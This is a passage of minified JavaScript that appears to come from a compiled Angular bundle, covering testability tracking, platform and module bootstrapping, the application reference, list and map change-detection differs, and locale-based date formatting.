Y,this.onError=new Y}run(n,e,i){return n.apply(e,i)}runGuarded(n,e,i){return n.apply(e,i)}runOutsideAngular(n){return n()}runTask(n,e,i,r){return n.apply(e,i)}}const v_=new R(""),da=new R("");let Ku,Wu=(()=>{class t{constructor(e,i,r){this._ngZone=e,this.registry=i,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this.taskTrackingZone=null,Ku||(function YM(t){Ku=t}(r),r.addToWindow(i)),this._watchAngularEvents(),e.run(()=>{this.taskTrackingZone=typeof Zone>"u"?null:Zone.current.get("TaskTrackingZone")})}_watchAngularEvents(){this._ngZone.onUnstable.subscribe({next:()=>{this._didWork=!0,this._isZoneStable=!1}}),this._ngZone.runOutsideAngular(()=>{this._ngZone.onStable.subscribe({next:()=>{be.assertNotInAngularZone(),$u(()=>{this._isZoneStable=!0,this._runCallbacksIfReady()})}})})}increasePendingRequestCount(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount}decreasePendingRequestCount(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount}isStable(){return this._isZoneStable&&0===this._pendingCount&&!this._ngZone.hasPendingMacrotasks}_runCallbacksIfReady(){if(this.isStable())$u(()=>{for(;0!==this._callbacks.length;){let e=this._callbacks.pop();clearTimeout(e.timeoutId),e.doneCb(this._didWork)}this._didWork=!1});else{let e=this.getPendingTasks();this._callbacks=this._callbacks.filter(i=>!i.updateCb||!i.updateCb(e)||(clearTimeout(i.timeoutId),!1)),this._didWork=!0}}getPendingTasks(){return this.taskTrackingZone?this.taskTrackingZone.macroTasks.map(e=>({source:e.source,creationLocation:e.creationLocation,data:e.data})):[]}addCallback(e,i,r){let o=-1;i&&i>0&&(o=setTimeout(()=>{this._callbacks=this._callbacks.filter(s=>s.timeoutId!==o),e(this._didWork,this.getPendingTasks())},i)),this._callbacks.push({doneCb:e,timeoutId:o,updateCb:r})}whenStable(e,i,r){if(r&&!this.taskTrackingZone)throw new Error('Task tracking zone is required when passing an update callback to whenStable(). Is "zone.js/plugins/task-tracking" loaded?');this.addCallback(e,i,r),this._runCallbacksIfReady()}getPendingRequestCount(){return this._pendingCount}registerApplication(e){this.registry.registerApplication(e,this)}unregisterApplication(e){this.registry.unregisterApplication(e)}findProviders(e,i,r){return[]}}return t.\u0275fac=function(e){return new(e||t)(N(be),N(qu),N(da))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})(),qu=(()=>{class t{constructor(){this._applications=new Map}registerApplication(e,i){this._applications.set(e,i)}unregisterApplication(e){this._applications.delete(e)}unregisterAllApplications(){this._applications.clear()}getTestability(e){return this._applications.get(e)||null}getAllTestabilities(){return Array.from(this._applications.values())}getAllRootElements(){return Array.from(this._applications.keys())}findTestabilityInTree(e,i=!0){return Ku?.findTestabilityInTree(this,e,i)??null}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"platform"}),t})();const Hn=!1;let ii=null;const C_=new R("AllowMultipleToken"),Qu=new R("PlatformDestroyListeners"),XM=new R("appBootstrapListener");function E_(t,n,e=[]){const i=`Platform: ${n}`,r=new R(i);return(o=[])=>{let s=Zu();if(!s||s.injector.get(C_,!1)){const a=[...e,...o,{provide:r,useValue:!0}];t?t(a):function tA(t){if(ii&&!ii.get(C_,!1))throw new S(400,!1);ii=t;const n=t.get(b_);(function D_(t){const n=t.get(h_,null);n&&n.forEach(e=>e())})(t)}(function w_(t=[],n){return on.create({name:n,providers:[{provide:$c,useValue:"platform"},{provide:Qu,useValue:new Set([()=>ii=null])},...t]})}(a,i))}return function iA(t){const n=Zu();if(!n)throw new S(401,!1);return n}()}}function Zu(){return ii?.get(b_)??null}let b_=(()=>{class t{constructor(e){this._injector=e,this._modules=[],this._destroyListeners=[],this._destroyed=!1}bootstrapModuleFactory(e,i){const r=function I_(t,n){let e;return e="noop"===t?new ZM:("zone.js"===t?void 0:t)||new be(n),e}(i?.ngZone,function S_(t){return{enableLongStackTrace:!1,shouldCoalesceEventChangeDetection:!(!t||!t.ngZoneEventCoalescing)||!1,shouldCoalesceRunChangeDetection:!(!t||!t.ngZoneRunCoalescing)||!1}}(i)),o=[{provide:be,useValue:r}];return r.run(()=>{const s=on.create({providers:o,parent:this.injector,name:e.moduleType.name}),a=e.create(s),l=a.injector.get(dr,null);if(!l)throw new S(402,!1);return r.runOutsideAngular(()=>{const c=r.onError.subscribe({next:u=>{l.handleError(u)}});a.onDestroy(()=>{fa(this._modules,a),c.unsubscribe()})}),function T_(t,n,e){try{const i=e();return Xs(i)?i.catch(r=>{throw n.runOutsideAngular(()=>t.handleError(r)),r}):i}catch(i){throw n.runOutsideAngular(()=>t.handleError(i)),i}}(l,r,()=>{const c=a.injector.get(ua);return c.runInitializers(),c.donePromise.then(()=>(function ey(t){Vt(t,"Expected localeId to be defined"),"string"==typeof t&&(Jm=t.toLowerCase().replace(/_/g,"-"))}(a.injector.get(Bn,Tr)||Tr),this._moduleDoBootstrap(a),a))})})}bootstrapModule(e,i=[]){const r=M_({},i);return function JM(t,n,e){const i=new Iu(e);return Promise.resolve(i)}(0,0,e).then(o=>this.bootstrapModuleFactory(o,r))}_moduleDoBootstrap(e){const i=e.injector.get(Io);if(e._bootstrapComponents.length>0)e._bootstrapComponents.forEach(r=>i.bootstrap(r));else{if(!e.instance.ngDoBootstrap)throw new S(-403,!1);e.instance.ngDoBootstrap(i)}this._modules.push(e)}onDestroy(e){this._destroyListeners.push(e)}get injector(){return this._injector}destroy(){if(this._destroyed)throw new S(404,!1);this._modules.slice().forEach(i=>i.destroy()),this._destroyListeners.forEach(i=>i());const e=this._injector.get(Qu,null);e&&(e.forEach(i=>i()),e.clear()),this._destroyed=!0}get destroyed(){return this._destroyed}}return t.\u0275fac=function(e){return new(e||t)(N(on))},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"platform"}),t})();function M_(t,n){return Array.isArray(n)?n.reduce(M_,t):{...t,...n}}let Io=(()=>{class t{get destroyed(){return this._destroyed}get injector(){return this._injector}constructor(e,i,r){this._zone=e,this._injector=i,this._exceptionHandler=r,this._bootstrapListeners=[],this._views=[],this._runningTick=!1,this._stable=!0,this._destroyed=!1,this._destroyListeners=[],this.componentTypes=[],this.components=[],this._onMicrotaskEmptySubscription=this._zone.onMicrotaskEmpty.subscribe({next:()=>{this._zone.run(()=>{this.tick()})}});const o=new Ze(a=>{this._stable=this._zone.isStable&&!this._zone.hasPendingMacrotasks&&!this._zone.hasPendingMicrotasks,this._zone.runOutsideAngular(()=>{a.next(this._stable),a.complete()})}),s=new Ze(a=>{let l;this._zone.runOutsideAngular(()=>{l=this._zone.onStable.subscribe(()=>{be.assertNotInAngularZone(),$u(()=>{!this._stable&&!this._zone.hasPendingMacrotasks&&!this._zone.hasPendingMicrotasks&&(this._stable=!0,a.next(!0))})})});const c=this._zone.onUnstable.subscribe(()=>{be.assertInAngularZone(),this._stable&&(this._stable=!1,this._zone.runOutsideAngular(()=>{a.next(!1)}))});return()=>{l.unsubscribe(),c.unsubscribe()}});this.isStable=sh(o,s.pipe(function dE(t={}){const{connector:n=(()=>new Ui),resetOnError:e=!0,resetOnComplete:i=!0,resetOnRefCountZero:r=!0}=t;return o=>{let s,a,l,c=0,u=!1,d=!1;const f=()=>{a?.unsubscribe(),a=void 0},h=()=>{f(),s=l=void 0,u=d=!1},p=()=>{const g=s;h(),g?.unsubscribe()};return gn((g,m)=>{c++,!d&&!u&&f();const y=l=l??n();m.add(()=>{c--,0===c&&!d&&!u&&(a=xl(p,r))}),y.subscribe(m),!s&&c>0&&(s=new Br({next:w=>y.next(w),error:w=>{d=!0,f(),a=xl(h,e,w),y.error(w)},complete:()=>{u=!0,f(),a=xl(h,i),y.complete()}}),Yt(g).subscribe(s))})(o)}}()))}bootstrap(e,i){const r=e instanceof ug;if(!this._injector.get(ua).done){!r&&function zr(t){const n=ce(t)||nt(t)||vt(t);return null!==n&&n.standalone}(e);throw new S(405,Hn)}let s;s=r?e:this._injector.get(cr).resolveComponentFactory(e),this.componentTypes.push(s.componentType);const a=function eA(t){return t.isBoundToModule}(s)?void 0:this._injector.get(Mr),c=s.create(on.NULL,[],i||s.selector,a),u=c.location.nativeElement,d=c.injector.get(v_,null);return d?.registerApplication(u),c.onDestroy(()=>{this.detachView(c.hostView),fa(this.components,c),d?.unregisterApplication(u)}),this._loadComponent(c),c}tick(){if(this._runningTick)throw new S(101,!1);try{this._runningTick=!0;for(let e of this._views)e.detectChanges()}catch(e){this._zone.runOutsideAngular(()=>this._exceptionHandler.handleError(e))}finally{this._runningTick=!1}}attachView(e){const i=e;this._views.push(i),i.attachToAppRef(this)}detachView(e){const i=e;fa(this._views,i),i.detachFromAppRef()}_loadComponent(e){this.attachView(e.hostView),this.tick(),this.components.push(e);const i=this._injector.get(XM,[]);i.push(...this._bootstrapListeners),i.forEach(r=>r(e))}ngOnDestroy(){if(!this._destroyed)try{this._destroyListeners.forEach(e=>e()),this._views.slice().forEach(e=>e.destroy()),this._onMicrotaskEmptySubscription.unsubscribe()}finally{this._destroyed=!0,this._views=[],this._bootstrapListeners=[],this._destroyListeners=[]}}onDestroy(e){return this._destroyListeners.push(e),()=>fa(this._destroyListeners,e)}destroy(){if(this._destroyed)throw new S(406,!1);const e=this._injector;e.destroy&&!e.destroyed&&e.destroy()}get viewCount(){return this._views.length}warnIfDestroyed(){}}return t.\u0275fac=function(e){return new(e||t)(N(be),N(Di),N(dr))},t.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"}),t})();function fa(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}let Mi=(()=>{class t{}return t.__NG_ELEMENT_ID__=oA,t})();function oA(t){return function sA(t,n,e){if(Kr(t)&&!e){const i=Ct(t.index,n);return new fo(i,i)}return 47&t.type?new fo(n[rt],n):null}(Xe(),b(),16==(16&t))}class N_{constructor(){}supports(n){return Zs(n)}create(n){return new fA(n)}}const dA=(t,n)=>n;class fA{constructor(n){this.length=0,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=n||dA}forEachItem(n){let e;for(e=this._itHead;null!==e;e=e._next)n(e)}forEachOperation(n){let e=this._itHead,i=this._removalsHead,r=0,o=null;for(;e||i;){const s=!i||e&&e.currentIndex<R_(i,r,o)?e:i,a=R_(s,r,o),l=s.currentIndex;if(s===i)r--,i=i._nextRemoved;else if(e=e._next,null==s.previousIndex)r++;else{o||(o=[]);const c=a-r,u=l-r;if(c!=u){for(let f=0;f<c;f++){const h=f<o.length?o[f]:o[f]=0,p=h+f;u<=p&&p<c&&(o[f]=h+1)}o[s.previousIndex]=u-c}}a!==l&&n(s,a,l)}}forEachPreviousItem(n){let e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)n(e)}forEachAddedItem(n){let e;for(e=this._additionsHead;null!==e;e=e._nextAdded)n(e)}forEachMovedItem(n){let e;for(e=this._movesHead;null!==e;e=e._nextMoved)n(e)}forEachRemovedItem(n){let e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)n(e)}forEachIdentityChange(n){let e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)n(e)}diff(n){if(null==n&&(n=[]),!Zs(n))throw new S(900,!1);return this.check(n)?this:null}onDestroy(){}check(n){this._reset();let r,o,s,e=this._itHead,i=!1;if(Array.isArray(n)){this.length=n.length;for(let a=0;a<this.length;a++)o=n[a],s=this._trackByFn(a,o),null!==e&&Object.is(e.trackById,s)?(i&&(e=this._verifyReinsertion(e,o,s,a)),Object.is(e.item,o)||this._addIdentityChange(e,o)):(e=this._mismatch(e,o,s,a),i=!0),e=e._next}else r=0,function WI(t,n){if(Array.isArray(t))for(let e=0;e<t.length;e++)n(t[e]);else{const e=t[Symbol.iterator]();let i;for(;!(i=e.next()).done;)n(i.value)}}(n,a=>{s=this._trackByFn(r,a),null!==e&&Object.is(e.trackById,s)?(i&&(e=this._verifyReinsertion(e,a,s,r)),Object.is(e.item,a)||this._addIdentityChange(e,a)):(e=this._mismatch(e,a,s,r),i=!0),e=e._next,r++}),this.length=r;return this._truncate(e),this.collection=n,this.isDirty}get isDirty(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead}_reset(){if(this.isDirty){let n;for(n=this._previousItHead=this._itHead;null!==n;n=n._next)n._nextPrevious=n._next;for(n=this._additionsHead;null!==n;n=n._nextAdded)n.previousIndex=n.currentIndex;for(this._additionsHead=this._additionsTail=null,n=this._movesHead;null!==n;n=n._nextMoved)n.previousIndex=n.currentIndex;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}}_mismatch(n,e,i,r){let o;return null===n?o=this._itTail:(o=n._prev,this._remove(n)),null!==(n=null===this._unlinkedRecords?null:this._unlinkedRecords.get(i,null))?(Object.is(n.item,e)||this._addIdentityChange(n,e),this._reinsertAfter(n,o,r)):null!==(n=null===this._linkedRecords?null:this._linkedRecords.get(i,r))?(Object.is(n.item,e)||this._addIdentityChange(n,e),this._moveAfter(n,o,r)):n=this._addAfter(new hA(e,i),o,r),n}_verifyReinsertion(n,e,i,r){let o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(i,null);return null!==o?n=this._reinsertAfter(o,n._prev,r):n.currentIndex!=r&&(n.currentIndex=r,this._addToMoves(n,r)),n}_truncate(n){for(;null!==n;){const e=n._next;this._addToRemovals(this._unlink(n)),n=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)}_reinsertAfter(n,e,i){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(n);const r=n._prevRemoved,o=n._nextRemoved;return null===r?this._removalsHead=o:r._nextRemoved=o,null===o?this._removalsTail=r:o._prevRemoved=r,this._insertAfter(n,e,i),this._addToMoves(n,i),n}_moveAfter(n,e,i){return this._unlink(n),this._insertAfter(n,e,i),this._addToMoves(n,i),n}_addAfter(n,e,i){return this._insertAfter(n,e,i),this._additionsTail=null===this._additionsTail?this._additionsHead=n:this._additionsTail._nextAdded=n,n}_insertAfter(n,e,i){const r=null===e?this._itHead:e._next;return n._next=r,n._prev=e,null===r?this._itTail=n:r._prev=n,null===e?this._itHead=n:e._next=n,null===this._linkedRecords&&(this._linkedRecords=new F_),this._linkedRecords.put(n),n.currentIndex=i,n}_remove(n){return this._addToRemovals(this._unlink(n))}_unlink(n){null!==this._linkedRecords&&this._linkedRecords.remove(n);const e=n._prev,i=n._next;return null===e?this._itHead=i:e._next=i,null===i?this._itTail=e:i._prev=e,n}_addToMoves(n,e){return n.previousIndex===e||(this._movesTail=null===this._movesTail?this._movesHead=n:this._movesTail._nextMoved=n),n}_addToRemovals(n){return null===this._unlinkedRecords&&(this._unlinkedRecords=new F_),this._unlinkedRecords.put(n),n.currentIndex=null,n._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=n,n._prevRemoved=null):(n._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=n),n}_addIdentityChange(n,e){return n.item=e,this._identityChangesTail=null===this._identityChangesTail?this._identityChangesHead=n:this._identityChangesTail._nextIdentityChange=n,n}}class hA{constructor(n,e){this.item=n,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}}class pA{constructor(){this._head=null,this._tail=null}add(n){null===this._head?(this._head=this._tail=n,n._nextDup=null,n._prevDup=null):(this._tail._nextDup=n,n._prevDup=this._tail,n._nextDup=null,this._tail=n)}get(n,e){let i;for(i=this._head;null!==i;i=i._nextDup)if((null===e||e<=i.currentIndex)&&Object.is(i.trackById,n))return i;return null}remove(n){const e=n._prevDup,i=n._nextDup;return null===e?this._head=i:e._nextDup=i,null===i?this._tail=e:i._prevDup=e,null===this._head}}class F_{constructor(){this.map=new Map}put(n){const e=n.trackById;let i=this.map.get(e);i||(i=new pA,this.map.set(e,i)),i.add(n)}get(n,e){const r=this.map.get(n);return r?r.get(n,e):null}remove(n){const e=n.trackById;return this.map.get(e).remove(n)&&this.map.delete(e),n}get isEmpty(){return 0===this.map.size}clear(){this.map.clear()}}function R_(t,n,e){const i=t.previousIndex;if(null===i)return i;let r=0;return e&&i<e.length&&(r=e[i]),i+n+r}class L_{constructor(){}supports(n){return n instanceof Map||hu(n)}create(){return new gA}}class gA{constructor(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}get isDirty(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead}forEachItem(n){let e;for(e=this._mapHead;null!==e;e=e._next)n(e)}forEachPreviousItem(n){let e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)n(e)}forEachChangedItem(n){let e;for(e=this._changesHead;null!==e;e=e._nextChanged)n(e)}forEachAddedItem(n){let e;for(e=this._additionsHead;null!==e;e=e._nextAdded)n(e)}forEachRemovedItem(n){let e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)n(e)}diff(n){if(n){if(!(n instanceof Map||hu(n)))throw new S(900,!1)}else n=new Map;return this.check(n)?this:null}onDestroy(){}check(n){this._reset();let e=this._mapHead;if(this._appendAfter=null,this._forEach(n,(i,r)=>{if(e&&e.key===r)this._maybeAddToChanges(e,i),this._appendAfter=e,e=e._next;else{const o=this._getOrCreateRecordForKey(r,i);e=this._insertBeforeOrAppend(e,o)}}),e){e._prev&&(e._prev._next=null),this._removalsHead=e;for(let i=e;null!==i;i=i._nextRemoved)i===this._mapHead&&(this._mapHead=null),this._records.delete(i.key),i._nextRemoved=i._next,i.previousValue=i.currentValue,i.currentValue=null,i._prev=null,i._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty}_insertBeforeOrAppend(n,e){if(n){const i=n._prev;return e._next=n,e._prev=i,n._prev=e,i&&(i._next=e),n===this._mapHead&&(this._mapHead=e),this._appendAfter=n,n}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null}_getOrCreateRecordForKey(n,e){if(this._records.has(n)){const r=this._records.get(n);this._maybeAddToChanges(r,e);const o=r._prev,s=r._next;return o&&(o._next=s),s&&(s._prev=o),r._next=null,r._prev=null,r}const i=new mA(n);return this._records.set(n,i),i.currentValue=e,this._addToAdditions(i),i}_reset(){if(this.isDirty){let n;for(this._previousMapHead=this._mapHead,n=this._previousMapHead;null!==n;n=n._next)n._nextPrevious=n._next;for(n=this._changesHead;null!==n;n=n._nextChanged)n.previousValue=n.currentValue;for(n=this._additionsHead;null!=n;n=n._nextAdded)n.previousValue=n.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}}_maybeAddToChanges(n,e){Object.is(e,n.currentValue)||(n.previousValue=n.currentValue,n.currentValue=e,this._addToChanges(n))}_addToAdditions(n){null===this._additionsHead?this._additionsHead=this._additionsTail=n:(this._additionsTail._nextAdded=n,this._additionsTail=n)}_addToChanges(n){null===this._changesHead?this._changesHead=this._changesTail=n:(this._changesTail._nextChanged=n,this._changesTail=n)}_forEach(n,e){n instanceof Map?n.forEach(e):Object.keys(n).forEach(i=>e(n[i],i))}}class mA{constructor(n){this.key=n,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}}function k_(){return new To([new N_])}let To=(()=>{class t{constructor(e){this.factories=e}static create(e,i){if(null!=i){const r=i.factories.slice();e=e.concat(r)}return new t(e)}static extend(e){return{provide:t,useFactory:i=>t.create(e,i||k_()),deps:[[t,new Os,new As]]}}find(e){const i=this.factories.find(r=>r.supports(e));if(null!=i)return i;throw new S(901,!1)}}return t.\u0275prov=Q({token:t,providedIn:"root",factory:k_}),t})();function V_(){return new Mo([new L_])}let Mo=(()=>{class t{constructor(e){this.factories=e}static create(e,i){if(i){const r=i.factories.slice();e=e.concat(r)}return new t(e)}static extend(e){return{provide:t,useFactory:i=>t.create(e,i||V_()),deps:[[t,new Os,new As]]}}find(e){const i=this.factories.find(r=>r.supports(e));if(i)return i;throw new S(901,!1)}}return t.\u0275prov=Q({token:t,providedIn:"root",factory:V_}),t})();const vA=E_(null,"core",[]);let CA=(()=>{class t{constructor(e){}}return t.\u0275fac=function(e){return new(e||t)(N(Io))},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({}),t})();let nd=null;function Fr(){return nd}class wA{}const $e=new R("DocumentToken");var xe=(()=>((xe=xe||{})[xe.Format=0]="Format",xe[xe.Standalone=1]="Standalone",xe))(),ee=(()=>((ee=ee||{})[ee.Narrow=0]="Narrow",ee[ee.Abbreviated=1]="Abbreviated",ee[ee.Wide=2]="Wide",ee[ee.Short=3]="Short",ee))(),Se=(()=>((Se=Se||{})[Se.Short=0]="Short",Se[Se.Medium=1]="Medium",Se[Se.Long=2]="Long",Se[Se.Full=3]="Full",Se))(),k=(()=>((k=k||{})[k.Decimal=0]="Decimal",k[k.Group=1]="Group",k[k.List=2]="List",k[k.PercentSign=3]="PercentSign",k[k.PlusSign=4]="PlusSign",k[k.MinusSign=5]="MinusSign",k[k.Exponential=6]="Exponential",k[k.SuperscriptingExponent=7]="SuperscriptingExponent",k[k.PerMille=8]="PerMille",k[k.Infinity=9]="Infinity",k[k.NaN=10]="NaN",k[k.TimeSeparator=11]="TimeSeparator",k[k.CurrencyDecimal=12]="CurrencyDecimal",k[k.CurrencyGroup=13]="CurrencyGroup",k))();function ga(t,n){return zt(gt(t)[A.DateFormat],n)}function ma(t,n){return zt(gt(t)[A.TimeFormat],n)}function ya(t,n){return zt(gt(t)[A.DateTimeFormat],n)}function $t(t,n){const e=gt(t),i=e[A.NumberSymbols][n];if(typeof i>"u"){if(n===k.CurrencyDecimal)return e[A.NumberSymbols][k.Decimal];if(n===k.CurrencyGroup)return e[A.NumberSymbols][k.Group]}return i}function j_(t){if(!t[A.ExtraData])throw new Error(`Missing extra locale data for the locale "${t[A.LocaleId]}". Use "registerLocaleData" to load new data. See the "I18n guide" on angular.io to know more.`)}function zt(t,n){for(let e=n;e>-1;e--)if(typeof t[e]<"u")return t[e];throw new Error("Locale data API: locale data undefined")}function rd(t){const[n,e]=t.split(":");return{hours:+n,minutes:+e}}const VA=/^(\d{4,})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,Ao={},BA=/((?:[^BEGHLMOSWYZabcdhmswyz']+)|(?:'(?:[^']|'')*')|(?:G{1,5}|y{1,4}|Y{1,4}|M{1,5}|L{1,5}|w{1,2}|W{1}|d{1,2}|E{1,6}|c{1,6}|a{1,5}|b{1,5}|B{1,5}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|S{1,3}|z{1,4}|Z{1,5}|O{1,4}))([\s\S]*)/;var ze=(()=>((ze=ze||{})[ze.Short=0]="Short",ze[ze.ShortGMT=1]="ShortGMT",ze[ze.Long=2]="Long",ze[ze.Extended=3]="Extended",ze))(),H=(()=>((H=H||{})[H.FullYear=0]="FullYear",H[H.Month=1]="Month",H[H.Date=2]="Date",H[H.Hours=3]="Hours",H[H.Minutes=4]="Minutes",H[H.Seconds=5]="Seconds",H[H.FractionalSeconds=6]="FractionalSeconds",H[H.Day=7]="Day",H))(),K=(()=>((K=K||{})[K.DayPeriods=0]="DayPeriods",K[K.Days=1]="Days",K[K.Months=2]="Months",K[K.Eras=3]="Eras",K))();function HA(t,n,e,i){let r=function QA(t){if(z_(t))return t;if("number"==typeof t&&!isNaN(t))return new Date(t);if("string"==typeof t){if(t=t.trim(),/^(\d{4}(-\d{1,2}(-\d{1,2})?)?)$/.test(t)){const[r,o=1,s=1]=t.split("-").map(a=>+a);return _a(r,o-1,s)}const e=parseFloat(t);if(!isNaN(t-e))return new Date(e);let i;if(i=t.match(VA))return function ZA(t){const n=new Date(0);let e=0,i=0;const r=t[8]?n.setUTCFullYear:n.setFullYear,o=t[8]?n.setUTCHours:n.setHours;t[9]&&(e=Number(t[9]+t[10]),i=Number(t[9]+t[11])),r.call(n,Number(t[1]),Number(t[2])-1,Number(t[3]));const s=Number(t[4]||0)-e,a=Number(t[5]||0)-i,l=Number(t[6]||0),c=Math.floor(1e3*parseFloat("0."+(t[7]||0)));return o.call(n,s,a,l,c),n}(i)}const n=new Date(t);if(!z_(n))throw new Error(`Unable to convert "${t}" into a date`);return n}(t);n=jn(e,n)||n;let a,s=[];for(;n;){if(a=BA.exec(n),!a){s.push(n);break}{s=s.concat(a.slice(1));const u=s.pop();if(!u)break;n=u}}let l=r.getTimezoneOffset();i&&(l=$_(i,l),r=function KA(t,n,e){const i=e?-1:1,r=t.getTimezoneOffset();return function qA(t,n){return(t=new Date(t.getTime())).setMinutes(t.getMinutes()+n),t}(t,i*($_(n,r)-r))}(r,i,!0));let c="";return s.forEach(u=>{const d=function WA(t){if(sd[t])return sd[t];let n;switch(t){case"G":case"GG":case"GGG":n=ge(K.Eras,ee.Abbreviated);break;case"GGGG":n=ge(K.Eras,ee.Wide);break;case"GGGGG":n=ge(K.Eras,ee.Narrow);break;case"y":n=Ve(H.FullYear,1,0,!1,!0);break;case"yy":n=Ve(H.FullYear,2,0,!0,!0);break;case"yyy":n=Ve(H.FullYear,3,0,!1,!0);break;case"yyyy":n=Ve(H.FullYear,4,0,!1,!0);break;case"Y":n=Ea(1);break;case"YY":n=Ea(2,!0);break;case"YYY":n=Ea(3);break;case"YYYY":n=Ea(4);break;case"M":case"L":n=Ve(H.Month,1,1);break;case"MM":case"LL":n=Ve(H.Month,2,1);break;case"MMM":n=ge(K.Months,ee.Abbreviated);break;case"MMMM":n=ge(K.Months,ee.Wide);break;case"MMMMM":n=ge(K.Months,ee.Narrow);break;case"LLL":n=ge(K.Months,ee.Abbreviated,xe.Standalone);break;case"LLLL":n=ge(K.Months,ee.Wide,xe.Standalone);break;case"LLLLL":n=ge(K.Months,ee.Narrow,xe.Standalone);break;case"w":n=od(1);break;case"ww":n=od(2);break;case"W":n=od(1,!0);break;case"d":n=Ve(H.Date,1);break;case"dd":n=Ve(H.Date,2);break;case"c":case"cc":n=Ve(H.Day,1);break;case"ccc":n=ge(K.Days,ee.Abbreviated,xe.Standalone);break;case"cccc":n=ge(K.Days,ee.Wide,xe.Standalone);break;case"ccccc":n=ge(K.Days,ee.Narrow,xe.Standalone);break;case"cccccc":n=ge(K.Days,ee.Short,xe.Standalone);break;case"E":case"EE":case"EEE":n=ge(K.Days,ee.Abbreviated);break;case"EEEE":n=ge(K.Days,ee.Wide);break;case"EEEEE":n=ge(K.Days,ee.Narrow);break;case"EEEEEE":n=ge(K.Days,ee.Short);break;case"a":case"aa":case"aaa":n=ge(K.DayPeriods,ee.Abbreviated);break;case"aaaa":n=ge(K.DayPeriods,ee.Wide);break;case"aaaaa":n=ge(K.DayPeriods,ee.Narrow);break;case"b":case"bb":case"bbb":n=ge(K.DayPeriods,ee.Abbreviated,xe.Standalone,!0);break;case"bbbb":n=ge(K.DayPeriods,ee.Wide,xe.Standalone,!0);break;case"bbbbb":n=ge(K.DayPeriods,ee.Narrow,xe.Standalone,!0);break;case"B":case"BB":case"BBB":n=ge(K.DayPeriods,ee.Abbreviated,xe.Format,!0);break;case"BBBB":n=ge(K.DayPeriods,ee.Wide,xe.Format,!0);break;case"BBBBB":n=ge(K.DayPeriods,ee.Narrow,xe.Format,!0);break;case"h":n=Ve(H.Hours,1,-12);break;case"hh":n=Ve(H.Hours,2,-12);break;case"H":n=Ve(H.Hours,1);break;case"HH":n=Ve(H.Hours,2);break;case"m":n=Ve(H.Minutes,1);break;case"mm":n=Ve(H.Minutes,2);break;case"s":n=Ve(H.Seconds,1);break;case"ss":n=Ve(H.Seconds,2);break;case"S":n=Ve(H.FractionalSeconds,1);break;case"SS":n=Ve(H.FractionalSeconds,2);break;case"SSS":n=Ve(H.FractionalSeconds,3);break;case"Z":case"ZZ":case"ZZZ":n=Ca(ze.Short);break;case"ZZZZZ":n=Ca(ze.Extended);break;case"O":case"OO":case"OOO":case"z":case"zz":case"zzz":n=Ca(ze.ShortGMT);break;case"OOOO":case"ZZZZ":case"zzzz":n=Ca(ze.Long);break;default:return null}return sd[t]=n,n}(u);c+=d?d(r,e,l):"''"===u?"'":u.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),c}function _a(t,n,e){const i=new Date(0);return i.setFullYear(t,n,e),i.setHours(0,0,0),i}function jn(t,n){const e=function IA(t){return gt(t)[A.LocaleId]}(t);if(Ao[e]=Ao[e]||{},Ao[e][n])return Ao[e][n];let 